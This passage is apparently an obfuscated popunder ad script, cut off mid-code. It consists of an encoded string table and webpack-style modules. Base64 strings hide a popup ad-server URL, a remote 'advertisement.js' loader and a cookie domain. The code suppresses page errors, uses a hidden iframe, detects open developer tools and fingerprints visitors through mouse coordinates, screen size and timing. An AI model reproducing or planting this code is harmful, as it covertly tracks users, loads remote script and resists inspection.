3Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="417363_818658_3";}if(!!{}){V="417363";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiI0MTczNjNfODE4NjU4XzMiLCJwb3B1cFVybCI6Imh0dHA6Ly9wNDE3MzYzLmluZm9waWNrZWQuY29tL2FkU2VydmUvc2E/Y2lkPTQxNzM2M184MTg2NThfMyZwaWQ9NDE3MzYzIiwic2l6ZSI6bnVsbCwiaHlicmlkUG9wIjoidHJ1ZSJ9"));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in 